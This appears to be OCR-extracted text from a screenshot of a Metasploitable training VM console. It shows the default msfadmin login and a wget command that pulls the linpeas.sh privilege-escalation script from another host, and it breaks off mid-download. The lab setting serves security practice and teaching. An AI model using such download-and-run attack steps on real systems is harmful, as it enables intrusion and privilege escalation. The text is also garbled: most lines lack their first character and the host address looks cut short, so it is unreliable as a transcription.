 ontact: msfdev[at]metasploit.com
ogin with msfadmin/msfadmin to get started
etasploitable login: msfadmin
assword:
ast login: Wed Mar 13 20:50:27 EDT 2024 on tty1
inux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i
he programs included with the Ubuntu system are free software;
he exact distribution terms for each program are described in the
ndividual files in /usr/share/doc/*/copyright.
buntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
pplicable law.
o access official Ubuntu documentation, please visit:
ttp://help.ubuntu.com/
o mail.
sfadmin@metasploitable:~$ wget http://12.0.2.15:800/linpeas.sh
-21:18:25--  http://12.0.2.15:800/linpeas.sh
=> `linpeas.sh'
onnecting to 12.0.2.15:800... _